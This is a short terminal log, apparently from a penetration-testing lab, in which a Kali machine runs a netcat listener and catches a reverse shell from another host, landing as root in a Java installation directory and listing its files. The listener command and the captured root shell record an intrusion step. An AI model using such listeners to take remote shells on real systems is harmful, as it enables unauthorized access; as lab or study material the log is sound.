 ┌──(root㉿ kali)-[~]
└─# nc -lvvp 10001
listening on [any] 10001 ...
192.168.163.147: inverse host lookup failed: Unknown host
connect to [192.168.163.133] from (UNKNOWN) [192.168.163.147] 41208
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@0491d58bfaeb:/opt/jdk# ls
ls
COPYRIGHT
LICENSE
README.html
THIRDPARTYLICENSEREADME-JAVAFX.txt
THIRDPARTYLICENSEREADME.txt
bin
db
include
javafx-src.zip
jre
lib
man
release
src.zip
root@0491d58bfaeb:/opt/jdk#